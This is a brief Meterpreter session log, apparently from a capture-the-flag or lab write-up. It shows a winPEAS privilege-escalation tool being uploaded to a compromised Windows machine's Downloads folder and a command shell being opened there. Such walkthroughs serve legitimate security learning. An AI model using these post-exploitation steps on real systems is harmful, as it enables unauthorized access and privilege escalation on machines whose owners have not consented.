 meterpreter > upload /home/thadigus/Scripts/winPEAS
winPEAS.bat     winPEASx64.exe  winPEASx86.exe
meterpreter > upload /home/thadigus/Scripts/winPEASx86.exe C:/Users/Alfred/Downloads
[*] uploading  : /home/thadigus/Scripts/winPEASx86.exe → C:/Users/Alfred/Downloads
[*] uploaded   : /home/thadigus/Scripts/winPEASx86.exe → C:/Users/Alfred/Downloads\winPEASx86.exe
meterpreter > cd shell
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > shell
Process 3708 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd C:\Users\Alfred\Downloads
cd C:\Users\Alfred\Downloads
C:\Users\Alfred\Downloads>